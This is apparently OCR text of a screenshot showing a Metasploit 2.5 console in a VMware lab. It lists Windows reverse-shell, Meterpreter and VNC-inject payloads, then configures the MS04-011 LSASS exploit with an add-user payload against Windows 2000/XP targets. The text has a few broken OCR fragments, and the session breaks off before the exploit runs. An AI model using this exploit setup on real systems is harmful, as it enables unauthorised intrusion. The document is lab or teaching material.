 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payl
oad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf lsass_ms04_011 > set PAYLOAD win32_adduser
PAYLOAD -> win32_adduser
msf lsass_ms04_011(win32_adduser) > show targets
Supported Exploit Targets
=========================
0 Automatic
1 Windows 2000
2 Windows XP
msf lsass_ms04_011(win32_adduser) > set TARGET 0
roo
Sta
SA
Sat Dec 10
10:55 AM
Your version of VMware Tools is out of date.